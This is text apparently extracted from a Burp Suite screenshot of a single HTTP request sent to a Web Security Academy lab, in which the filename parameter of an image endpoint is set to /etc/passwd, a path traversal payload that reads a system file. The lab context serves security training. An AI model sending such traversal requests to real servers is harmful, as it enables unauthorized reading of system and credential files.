 Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host: 0aae008904048823c000aecb004c0064.web-security-academy.net
3 Cookie: session=af92fYeTpc5r2KeALitjvWSotcwcTTAp
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aae008904048823c000aecb004c0064.web-security-academy.net/product?
productId=3
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Search... 0 matches
Done